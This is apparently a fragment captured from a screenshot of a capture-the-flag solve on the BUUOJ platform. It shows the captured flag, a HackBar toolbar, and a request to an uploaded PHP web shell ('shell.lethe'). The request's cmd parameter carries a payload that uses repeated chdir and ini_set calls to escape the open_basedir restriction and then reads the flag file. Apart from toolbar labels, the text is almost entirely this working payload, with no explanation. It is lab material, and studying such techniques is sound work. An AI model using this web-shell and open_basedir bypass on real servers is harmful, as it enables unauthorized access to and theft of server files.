 string(43) "flag{4f68a115-792b-4d34-bf8a-4c31dd2fd59c} "
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://baf49a91-c9b9-444e-8ec5-5e1b8db4ebc6.node1.buuoj.cn/upload/tmp_fd40c7f4125a9b9ff1a4e75d293e3080/shell.lethe?
cmd=chdir('/tmp');mkdir('lethe');chdir('lethe');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(file_get_contents(THis_Is_tHe_F14g));